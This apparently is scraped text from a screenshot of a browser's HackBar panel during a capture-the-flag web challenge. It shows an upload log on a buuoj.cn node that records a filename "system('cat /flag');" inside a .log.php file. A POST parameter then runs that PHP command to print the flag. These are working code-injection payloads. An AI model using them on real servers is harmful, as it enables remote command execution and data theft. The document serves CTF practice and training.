 User admin uploaded file 1.jpg. User admin uploaded file system('cat /flag');. User admin uploaded file flag{c8a1fb13-2a43-4803-8a5b-a3e66797572d} .
查看器 调试器 控制台 网络 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS Other
Load URL http://c062ff01-9590-4d88-90c6-449e2c4f33ff.node3.buuoj.cn/logs/upload.b9145fa47bfc0f5b6e7537787b4941d9.log.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
tqy=system('cat /flag');